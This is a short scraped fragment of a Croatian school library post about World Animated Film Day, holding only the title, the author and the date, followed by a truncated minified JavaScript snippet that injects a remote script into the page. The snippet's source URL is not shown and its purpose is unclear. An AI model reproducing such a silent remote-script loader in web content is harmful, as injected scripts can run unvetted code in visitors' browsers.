
Svjetski dan animiranog filma
Knjižnica
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
2 studenoga, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe